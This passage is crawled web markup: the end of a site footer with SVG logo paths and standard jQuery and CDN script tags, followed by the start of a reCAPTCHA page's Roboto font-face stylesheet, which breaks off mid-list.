      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div>	</div>
</footer>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1728670232003"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubG9ja3dvb2Rjb21wYW5pZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=15mnrffepng7
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 